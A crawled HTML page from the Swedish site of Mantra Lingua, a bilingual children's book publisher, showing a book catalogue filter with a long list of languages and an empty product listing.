

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://se.mantralingua.com/product-type/Buch?&field_parent_language_tid_entityreference_filter=38&field_language_tid_entityreference_filter%5B%5D=51
body_size: 8497
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv">
<!--<![endif]-->
<head>
<title>Product Type | Mantra Lingua </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/system/system.base.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.menus.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.messages.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.theme.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/field/theme/field.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/node/node.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/user/user.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/views/css/views.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ckeditor/css/ckeditor.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap-theme.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ctools/css/ctools.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?sg0hl4");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&amp;#038" media="all" />
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/default/files/ctools/css/85760125e0b573c174141d9adf192778.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/crayon.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/update.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-layout.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-smallscreen.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/responsive.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/savita-update.css?sg0hl4");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="shortcut icon" href="https://se.mantralingua.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-product-type page-product-type-buch archive woocommerce woocommerce-page" >
	<div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">Hoppa till huvudinnehåll</a>
    </div>
	<div id="wrapper" class="full_wrapper page_title_bgr bgr_style1 responsive">
		<header id="header" class="has_subheader">
    <!-- Container -->
    <div class="full_header">
        <div class="container">
            <div id="subheader" class="row">
                <div class="sixteen columns">
                    <div class="subheader_inside">                                   
                    	                       
                        	<div  class="block block-views"  ><form action="/search" method="get" id="views-exposed-form-search-custom-sb" accept-charset="UTF-8"><div>


<div class="animationStart">
<div class="searchblock col-md-6">
  <form>  
  <div class="mpg views-exposed-form">
    <input id="edit-combine" name="combine" type="text" class="form-control" placeholder= "Sök efter produkter, språk, titlar osv....">    
     <input id="edit-submit-search-custom" name="" value="" class="form-submit" type="submit">
  </div>
</form> 
  </div>
</div>
</div></form></div>                                                  <div class="socialadd col-md-6">   
                           <div class="header_phone"><a href="/user">Logga in</a> </div>            
                          <div class="header_phone">NDIO Sverige: 072-716 93 36  </div>
                          <div class="header_phone">Mantra Lingua England: +44 208 445 5123 </div>
                          <div class="header_mail"><a href="/kontakt">KONTAKT</a></div>
                           
                         </div>
                    
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_container_holder">
        <!-- Container -->
        <div class="container">
            <div class="sixteen columns">
            	             
                                           <div id="logo">
                        <div class="logo_img"><a href="/" title="Mantra Lingua " rel="home"><img src="https://se.mantralingua.com/sites/default/files/Mantra_Lingua_Logo_Header.png" alt="Mantra Lingua " style="height:40px;"></a></div>
                      </div>
            	                 	<!--DESKTOP MENU STARTS-->
                <div id="mobile_menu_toggler"></div>
                <!-- Main Navigation -->
                <div id="desktop-menu" class="custom_menu8">
                   	                   		<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded active-trail"><a href="/shop-catalog" title="" class="active-trail">Produkter</a><ul><li class="first leaf active-trail"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="" class="active-trail active">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>                   	                </div>
                <!--DESKTOP MENU ENDS-->
            </div>
        </div>
    </div>
    <!--MOBILE MENU STARTS-->
        <div id="mobile-menu">
       	<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded active-trail"><a href="/shop-catalog" title="" class="active-trail">Produkter</a><ul><li class="first leaf active-trail"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="" class="active-trail active">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>    </div>
	    <!--MOBILE MENU ENDS-->
</header><div class="content_bgr">
	<div class="container"> 
        <div class="row">
         <!-- Sidebar -->
	           
	                           <div id="sidebar" class="four columns sidebar">
	            	<div  class="block block-views"  ><form class="ctools-auto-submit-full-form" action="/product-type/Buch" method="get" id="views-exposed-form-shopcatalog-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label  for="edit-title" class="lb-edit-title">
            Bokens titel          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-title">
 <input type="text" id="edit-title" name="title" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-parent-language-tid-entityreference-filter-wrapper" class="views-exposed-widget views-widget-filter-field_parent_language_tid_entityreference_filter">
                  <label  for="edit-field-parent-language-tid-entityreference-filter" class="lb-edit-field-parent-language-tid-entityreference-filter">
            Tvåspråkiga böcker på...          </label>
                        <div class="views-widget">
          <div id="edit-field-parent-language-tid-entityreference-filter" class="form-radios bef-select-as-radios"><div class="form-item form-type-radio form-item-field-parent-language-tid-entityreference-filter">
 <input class="bef-select-as-radios form-radio" autocomplete="off" type="radio" id="edit-field-parent-language-tid-entityreference-filter-358" name="field_parent_language_tid_entityreference_filter" value="358" />  <label class="option" for="edit-field-parent-language-tid-entityreference-filter-358"> Swedish  </label>

</div>
<div class="form-item form-type-radio form-item-field-parent-language-tid-entityreference-filter">
 <input class="bef-select-as-radios form-radio" autocomplete="off" type="radio" id="edit-field-parent-language-tid-entityreference-filter-202" name="field_parent_language_tid_entityreference_filter" value="202" />  <label class="option" for="edit-field-parent-language-tid-entityreference-filter-202"> svenska och  </label>

</div>
<div class="form-item form-type-radio form-item-field-parent-language-tid-entityreference-filter">
 <input class="bef-select-as-radios form-radio" autocomplete="off" type="radio" id="edit-field-parent-language-tid-entityreference-filter-354" name="field_parent_language_tid_entityreference_filter" value="354" />  <label class="option" for="edit-field-parent-language-tid-entityreference-filter-354"> norska och  </label>

</div>
<div class="form-item form-type-radio form-item-field-parent-language-tid-entityreference-filter">
 <input class="bef-select-as-radios form-radio" autocomplete="off" type="radio" id="edit-field-parent-language-tid-entityreference-filter-38" name="field_parent_language_tid_entityreference_filter" value="38" checked="checked" />  <label class="option" for="edit-field-parent-language-tid-entityreference-filter-38"> English with  </label>

</div>
</div>        </div>
              </div>
          <div id="edit-field-language-tid-entityreference-filter-wrapper" class="views-exposed-widget views-widget-filter-field_language_tid_entityreference_filter">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-language-tid-entityreference-filter">
 <div class="form-checkboxes bef-select-as-checkboxes"><div class="bef-checkboxes"><div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-185">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-185" value="185"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-185'> Albanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-182">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-182" value="182"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-182'> Arabic </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-199">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-199" value="199"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-199'> Arabic, Multi lingual </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-183">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-183" value="183"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-183'> Bengali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-50">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-50" value="50"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-50'> Bulgarian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-181">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-181" value="181"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-181'> Cantonese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-61">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-61" value="61"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-61'> Croatian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-58">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-58" value="58"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-58'> Czech </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-318">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-318" value="318"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-318'> Dutch </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-57">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-57" value="57"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-57'> English only </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-74">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-74" value="74"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-74'> Farsi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-47">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-47" value="47"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-47'> French </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-59">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-59" value="59"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-59'> German </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-60">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-60" value="60"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-60'> Greek </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-186">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-186" value="186"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-186'> Gujarati </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-188">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-188" value="188"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-188'> Haitian-Creole </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-184">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-184" value="184"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-184'> Hindi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-56">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-56" value="56"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-56'> Hungarian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-62">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-62" value="62"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-62'> Irish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-44">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-44" value="44"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-44'> Italian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-191">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-191" value="191"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-191'> Japanese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-192">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-192" value="192"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-192'> Korean </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-46">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-46" value="46"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-46'> Kurdish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-54">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-54" value="54"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-54'> Latvian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-55">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-55" value="55"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-55'> Lithuanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-197">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-197" value="197"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-197'> Malay </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-198">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-198" value="198"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-198'> Malayalam </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-124">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-124" value="124"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-124'> Mandarin </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-190">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-190" value="190"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-190'> Nepali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-176">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-176" value="176"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-176'> Panjabi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-195">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-195" value="195"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-195'> Patois </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-49">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-49" value="49"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-49'> Polish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-53">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-53" value="53"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-53'> Portuguese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-64">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-64" value="64"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-64'> Portuguese only </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-48">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-48" value="48"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-48'> Romanian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-177">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-177" value="177"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-177'> Russian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-187">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-187" value="187"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-187'> Shona </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-52">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-52" value="52"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-52'> Slovakian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-65">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-65" value="65"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-65'> Somali </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-51">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-51" value="51" checked="checked"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-51'> Spanish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-133">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-133" value="133"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-133'> Swahili </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-66">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-66" value="66"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-66'> Swedish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-193">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-193" value="193"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-193'> Tagalog </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-178">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-178" value="178"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-178'> Tamil </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-111">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-111" value="111"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-111'> Thai </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-45">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-45" value="45"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-45'> Turkish </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-196">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-196" value="196"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-196'> Twi </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-360">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-360" value="360"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-360'> Ukrainian </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-179">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-179" value="179"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-179'> Urdu </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-180">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-180" value="180"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-180'> Vietnamese </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-189">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-189" value="189"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-189'> Welsh </label>
</div>
<div class="form-item form-type-bef-checkbox form-item-edit-field-language-tid-entityreference-filter-194">
 <input type="checkbox" name="field_language_tid_entityreference_filter[]" id="edit-field-language-tid-entityreference-filter-194" value="194"  /> <label class='option' for='edit-field-language-tid-entityreference-filter-194'> Yoruba </label>
</div>
</div></div>
</div>
        </div>
              </div>
              <div class="views-exposed-widget views-widget-sort-by">
        <div class="form-item form-type-select form-item-sort-by">
  <label for="edit-sort-by">Sortera efter </label>
 <select id="edit-sort-by" name="sort_by" class="form-select"><option value="created">Sortera efter nyaste titlarna först</option><option value="commerce_price_amount">Sortera efter pris - lågt till högt</option><option value="commerce_price_amount_1">Sortera efter pris - högt till lågt</option></select>
</div>
      </div>
      <div class="views-exposed-widget views-widget-sort-order">
              </div>
                <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-shopcatalog" value="Verkställ" />    </div>
      </div>
</div>
</div></form></div>                </div>
	            	            
	            <!-- Sidebar :: END -->
        
                        <div class="twelve columns col_12 woo_content shop-catalog">
                        
                        
            
            
            			            </div>
            <!-- Sidebar -->
           
            	                <!-- Sidebar :: END -->
            
        </div>
  </div> 
</div>
 
<!-- Footer -->
<div id="footer">
	<div class="container">
		<div class="row">
					<div class="four columns"><h3>Om oss</h3><div  class="block block-block textwidge"  > Mantra Lingua är ett prisbelönt företag med huvudkontor i London. Förlaget är känt för sina flerspråkiga böcker och skolmaterial som används i flerspråkiga förskolor och skolor. Mantra Lingua finns i Storbritannien, Australien, Tyskland, Norge, Kanada, USA, och nu även Sverige.</div></div><div class="four columns"><h3>LÄNKAR</h3><div  class="block block-menu menu-footer-menu-container"  ><ul class="menu"><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="leaf"><a href="/om-oss" title="">Om oss</a></li>
<li class="leaf"><a href="/shop-catalog" title="">Produkter</a></li>
<li class="leaf"><a href="/FAQ" title="">Frågor och svar</a></li>
<li class="leaf"><a href="/kontakt" title="">KONTAKT</a></li>
<li class="leaf"><a href="/blog" title="">Vår blog</a></li>
<li class="leaf"><a href="/privacy-policy" title="">Integritetspolicy</a></li>
<li class="last leaf"><a href="/legal" title="">Terms and Conditions</a></li>
